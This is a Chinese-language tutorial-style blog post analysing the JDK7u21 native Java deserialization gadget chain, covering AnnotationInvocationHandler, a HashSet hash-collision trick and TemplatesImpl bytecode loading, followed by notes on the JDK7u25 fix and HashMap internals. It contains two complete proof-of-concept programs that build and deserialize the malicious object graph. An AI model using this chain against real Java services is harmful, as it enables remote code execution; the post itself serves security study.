JDK7u21反序列化
Java原生反序列化
Java的反序列化漏洞有一些时基于第三方jar包的,所以我们不难免会设想是否存在不依赖第三方的Gadget。已知java7u21的Gadget和java8u20的Gadget
Java7u21
Java7u21原生链反序列化要求jdk版本低于7u21
利用链分析
java中的每一条反序列化Gadget都有一个核心,比如CommonsCollections反序列化的核心是大量的Transformer导致命令执行CommonsBeautlis反序列化的核心是PropertyUtils#getProperty。
7u21利用链的核心是AnnotationInvocationhandler#equalslmpl,
private Boolean equalsImpl(Object o) {
if (o == this)
return true;
if (!type.isInstance(o))
return false;
for (Method memberMethod : getMemberMethods()) {
String member = memberMethod.getName();
Object ourValue = memberValues.get(member);
Object hisValue = null;
AnnotationInvocationHandler hisHandler = asOneOfUs(o);
if (hisHandler != null) {
hisValue = hisHandler.memberValues.get(member);
} else {
try {
hisValue = memberMethod.invoke(o);
} catch (InvocationTargetException e) {
return false;
} catch (IllegalAccessException e) {
throw new AssertionError(e);
}
}
if (!memberValueEquals(ourValue, hisValue))
return false;
}
return true;
}
equalsImpl方法的核心在于这个for循环,循环中memberMethod.invoke()将会执行方法。for循环的是一个Method数组,从getMemberMethods()方法来看,其返回值是type.getDeclaredMethods(),getDeclaredMethods()是type里面所有的方法组成的一个数组。然而type又在AnnotationInvocationHandler构造方法中可以赋值。这里要注意我们的代理接口必须是Templates.class,否则会在if (!type.isInstance(o)) return false;这里直接返回
private transient volatile Method[] memberMethods = null;
AnnotationInvocationHandler(Class<? extends Annotation> var1, Map<String, Object> var2) {
this.type = var1;
this.memberValues = var2;
}
private Method[] getMemberMethods() {
if (memberMethods == null) {
memberMethods = AccessController.doPrivileged(
new PrivilegedAction<Method[]>() {
public Method[] run() {
final Method[] mm = type.getDeclaredMethods();
AccessibleObject.setAccessible(mm, true);
return mm;
}
});
}
return memberMethods;
}
整理一下就是equalslmpl会遍历调用type类中的每一个方法。如果type类被我们刻意的构造成了templates,调用的equalslmpl的同时就一定会调用newTransformer()和getOutputproperties()方法,然后动态加载字节码。
现在的思路也明确了,寻找在哪里调用equalsImpl()。equalslmpl是一个私有方法,其在AnnotationInvocationHandler#invoke中被调用
public Object invoke(Object proxy, Method method, Object[] args) {
String member = method.getName();
Class<?>[] paramTypes = method.getParameterTypes();
// Handle Object and Annotation methods
if (member.equals("equals") && paramTypes.length == 1 &&
paramTypes[0] == Object.class)
return equalsImpl(args[0]);
assert paramTypes.length == 0;
if (member.equals("toString"))
return toStringImpl();
if (member.equals("hashCode"))
return hashCodeImpl();
if (member.equals("annotationType"))
return type;
// ...
AnnotationInvocationhandler一看后缀就知道是有关动态代理的类,如果调用 被代理类实现的接口方法的话就会调用invoke()方法。而调用equalslmpl()方法的条件是,这个方法必须equals,而且其参数个数是1。那么我们现在就要找调用了equals()方法的地方,被将它进行动态代理
常见使用equals()方法的地方是set,因为set中存储的元素是不允许重复的,所以在为set添加元素的同时就会涉及到元素之间的比较操作。HashSet的readObject方法中会涉及到equals()方法,HashSet的readobject()会new一个HashMap,HashSet中的元素会被当做key存放在hashmap中,以此来实现HashSet的元素去重。equals()操作在map.put中
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in any hidden serialization magic
s.defaultReadObject();
// Read in HashMap capacity and load factor and create backing HashMap
int capacity = s.readInt();
float loadFactor = s.readFloat();
map = (((HashSet)this) instanceof LinkedHashSet ?
new LinkedHashMap<E,Object>(capacity, loadFactor) :
new HashMap<E,Object>(capacity, loadFactor));
// Read in size
int size = s.readInt();
// Read in all elements in the proper order.
for (int i=0; i<size; i++) {
E e = (E) s.readObject();
map.put(e, PRESENT);
}
}
HashMap#equals()方法, 如果我们要成功使用equals()方法触发Gadget:1.需要是proxy.equals(templates);2.proxy对象和templates需要被安排在一条链表上,也就是它们的hash值需要相等
public V put(K key, V value) {
if (key == null)
return putForNullKey(value);
int hash = hash(key);
int i = indexFor(hash, table.length);
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
addEntry(hash, key, value, i);
return null;
}
hashmap中hash()的计算方式如下,中间的if方法不用管(我们这里不涉及到),主要是h^=k.hashCode()这行代码。
final int hash(Object k) {
int h = 0;
if (useAltHashing) {
if (k instanceof String) {
return sun.misc.Hashing.stringHash32((String) k);
}
h = hashSeed;
}
h ^= k.hashCode();
// This function ensures that hashCodes that differ only by
// constant multiples at each bit position have a bounded
// number of collisions (approximately 8 at default load factor).
h ^= (h >>> 20) ^ (h >>> 12);
return h ^ (h >>> 7) ^ (h >>> 4);
}
templateslmpl没有重写过hashCode()方法,所以它会使用Object类的hashCode()方法。由native修饰词来修饰的方法具体是由C/C++来实现的,这里没有具体的代码操作,具体要了解native修饰的hashCode()可以参考这一篇博文:为了彻底搞懂 hashCode,我钻了一下 JDK 的源码。总之这里的templateslmpl的hashCode()方法调用了Object的hashCode(),因为随机性比较大我们也不好控制,所以从proxy的hashCode()入手
public native int hashCode();
proxy是代理对象,proxy.hashCode()会调用到annotationinvocationhandler的invoke方法进而调用到hashcodeImpl方法
private int hashCodeImpl() {
int result = 0;
for (Map.Entry<String, Object> e : memberValues.entrySet()) {
result += (127 * e.getKey().hashCode()) ^
memberValueHashCode(e.getValue());
}
return result;
}
Annotationinvocationhandler的构造方法会对memberValues进行赋值,memberValues就是一个map
AnnotationInvocationHandler(Class<? extends Annotation> var1, Map<String, Object> var2) {
this.type = var1;
this.memberValues = var2;
}
回到hashCodelmpl,for循环会对map中的每个key和value进行:(127 * key.hashCode())^value.hashCode()然后求和。^是异或运算符。
异或运算符顾名思义,异就是不同,其运算规则为1^0 = 1 , 1^1 = 0 , 0^1 = 1 , 0^0 = 0
分析以下几种特殊情况:
- memberValues也就是map中只有一个key-value时,hash值就是
(127 * key.hashCode())^value.hashCode() - key.hashCode()等于0时,hash值是value.hashCode()
- value是Templateslmpl对象的时候,value.hashCode()就是templateslmpl.hashCode()
所以我们需要构造的map中只包含一个key-value的结点,key的hashCode()结果是0,value是templateslmpl对象。这样的map经过hashCodelmpl()方法处理过后就是templateslmpl.hashCode()结果,proxy的hashCode也就于templates的hashCode相等了
寻找hashCode()是0的key,直接添上p神的爆破脚本,得出的结果和ysoserial的值一样都是:f5a5a608
public class Text {
public static void main(String[] args) {
for (long i = 0; i < 9999999999L; i++) {
if (Long.toHexString(i).hashCode() == 0) {
System.out.println(Long.toHexString(i));
}
}
}
}
f5a5a608
利用思路
完整POC
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.annotation.Annotation;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.HashSet;
import java.util.LinkedHashSet;
import java.util.Map;
public class JDK7u21 {
public static void main(String[] args) throws Exception {
TemplatesImpl templatesImpl = getTemplatesImpl();
HashMap hashMap = new HashMap();
hashMap.put("f5a5a608",templatesImpl);
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor clazzDeclaredConstructor = clazz.getDeclaredConstructor(Class.class,Map.class);
clazzDeclaredConstructor.setAccessible(true); //1.关闭安全检测机制
InvocationHandler annotationInvocationhandler = (InvocationHandler) clazzDeclaredConstructor.newInstance(Templates.class, hashMap);
Templates proxy= (Templates) Proxy.newProxyInstance(Proxy.class.getClassLoader(),new Class[]{Templates.class},annotationInvocationhandler); //Proxy.newProxyInstance()返回值是代理接口类型
HashSet hashSet = new HashSet();
hashSet.add(proxy);
hashSet.add(templatesImpl);
//hashSet.add()添加元素的顺序是最后hashSet被readObject的时候,map.put()键值对的顺序
serialize(hashSet);
unserialize("7u21.ser");
}
public static TemplatesImpl getTemplatesImpl() throws Exception {
byte[] code= Files.readAllBytes(Paths.get("D:\\JDK7u21AbstractTranslet.class"));
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl,"_bytecodes",new byte[][]{code});
setFieldValue(templatesImpl, "_name", "name");
setFieldValue(templatesImpl, "_tfactory",new TransformerFactoryImpl());
return templatesImpl;
}
public static void setFieldValue(Object obj,String fieldName,Object value) throws Exception {
Field declaredField = obj.getClass().getDeclaredField(fieldName);
declaredField.setAccessible(true);
declaredField.set(obj,value);
}
public static void serialize(Object obj) throws Exception {
FileOutputStream fileOutputStream = new FileOutputStream("7u21.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(obj);
}
public static void unserialize(String filename) throws Exception {
FileInputStream fileInputStream = new FileInputStream(filename);
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
}
}
这个是按照我自己的思路来写的和p神有一定的区别,具体的区别是在HashSet创建的时候,我使用的是HashSet hashSet=new HashSet(),p神使用的是HashSet set = new LinkedHashSet();导致最后代码的利用有所不同。作为java安全学习者,我们应该俩种思路都学习,因为不确定反序列的时候会过滤哪一种类的实例
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javax.xml.transform.Templates;
import java.io.*;
import java.lang.annotation.Annotation;
import java.lang.reflect.Constructor;
import java.lang.reflect.Field;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.HashMap;
import java.util.HashSet;
import java.util.LinkedHashSet;
import java.util.Map;
public class JDK7u21 {
public static void main(String[] args) throws Exception {
TemplatesImpl templatesImpl = getTemplatesImpl();
HashMap hashMap = new HashMap();
hashMap.put("f5a5a608",1234); //value值先随便设置一个
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor clazzDeclaredConstructor = clazz.getDeclaredConstructor(Class.class,Map.class);
clazzDeclaredConstructor.setAccessible(true); //1.出现问题的第一个点
InvocationHandler annotationInvocationhandler = (InvocationHandler) clazzDeclaredConstructor.newInstance(Templates.class, hashMap);
Templates proxy= (Templates) Proxy.newProxyInstance(Proxy.class.getClassLoader(),new Class[]{Templates.class},annotationInvocationhandler);
//2.第二个问题T
HashSet linkedHashSet = new LinkedHashSet();
linkedHashSet.add(templatesImpl);
linkedHashSet.add(proxy);
//linkedHashSet.add()添加元素的顺序和最后hashSet被readObject的时候,map.put()键值对的顺序相反
hashMap.put("f5a5a608",templatesImpl);
//添加恶意templateslmpl对象,目的是规避hashMap.put()时弹出计算器情况
serialize(linkedHashSet);
unserialize("7u21.ser");
}
public static TemplatesImpl getTemplatesImpl() throws Exception {
byte[] code= Files.readAllBytes(Paths.get("D:\\JDK7u21AbstractTranslet.class"));
TemplatesImpl templatesImpl = new TemplatesImpl();
setFieldValue(templatesImpl,"_bytecodes",new byte[][]{code});
setFieldValue(templatesImpl, "_name", "name");
setFieldValue(templatesImpl, "_tfactory",new TransformerFactoryImpl());
return templatesImpl;
}
public static void setFieldValue(Object obj,String fieldName,Object value) throws Exception {
Field declaredField = obj.getClass().getDeclaredField(fieldName);
declaredField.setAccessible(true);
declaredField.set(obj,value);
}
public static void serialize(Object obj) throws Exception {
FileOutputStream fileOutputStream = new FileOutputStream("7u21.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(obj);
}
public static void unserialize(String filename) throws Exception {
FileInputStream fileInputStream = new FileInputStream(filename);
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
}
}
JDK7u21的修复
关于JDK7u21原生链,一般情况下我们认为该链影响JDK7u21之前的版本。但是因为Java版本是多个分支开发的,所以不能确定JDK7的所有东西一定比JDK6新,也就是说JDK6的一些版本未必能利用这一条链。但是值得肯定的一点是JDK8不会受这条利用链的影响。
JDK7u25的修复:8001309: Better handling of annotation interfaces · openjdk/jdk7u@b3dd610 · GitHub
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; all bets are off
return;
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
// If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
参考链接
p神的知识星球jdk原生反序列化利用链
b站hashmap的简单了解视频:走进hashmap
这篇博主不但介绍了jdk7u21还有一道CTF题目:Jdk7u21 Gadget Chain
深入了解hashCode:为了彻底搞懂 hashCode,我钻了一下 JDK 的源码
HashMap
概念
Hashmap采用数组加链表加红黑树的数据结构,当链表长度大于等于8时,链表数据将以红黑树的形式存储,当长度降到6时就会转成链表。hashmap中的key是不允许重复的,如果在添加k-v时遇到重复的key,新的value就会覆盖旧的value。我对hashmap的理解比较浅,所以我会先从数组和链表的结点以及put()方法这几方面开始分析,以后在回来补充。

这几个问题肯定是围绕着增加新的key-value而来的
数组的索引怎么来?
简述一下就是首先hash()方法计算出key的hash值,indexFor()方法计算出类似于1,2,3,4.....这样的索引。如果hash确定了那么indexFor()方法得出的值一定是确定的
final int hash(Object k) {
int h = 0;
if (useAltHashing) {
if (k instanceof String) {
return sun.misc.Hashing.stringHash32((String) k);
}
h = hashSeed;
}
h ^= k.hashCode();
// This function ensures that hashCodes that differ only by
// constant multiples at each bit position have a bounded
// number of collisions (approximately 8 at default load factor).
h ^= (h >>> 20) ^ (h >>> 12);
return h ^ (h >>> 7) ^ (h >>> 4);
}
static int indexFor(int h, int length) {
return h & (length-1);
}
链表的Node结点是怎么样的?
数组中的每一个索引存放的是当前链表的第一个Node对象
链表Node (Entry) 结点:每一个Node结点存储着用来定位数据索引位置的hash值,key值,value值以及指向链表下一个结点的Node<k,v>next结点
static class Entry<K,V> implements Map.Entry<K,V> {
final K key;
V value;
Entry<K,V> next;
int hash;
HashMap#put()
向HashMap中插入数据时,首先要确定在哈希桶数组中的位置,如何获取在数组中的位置呢?
public V put(K key, V value) {
if (key == null)
return putForNullKey(value);
int hash = hash(key);
//1.计算key的hash值
int i = indexFor(hash, table.length);
//2.求出下标,i是类似于1,2,3...这样的数据,如果俩个hash值相同则i必定相同
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
//遍历链表每一个结点如果出现key重复则替换value
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
addEntry(hash, key, value, i);
//在指定链表新增key-value结点
return null;
}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号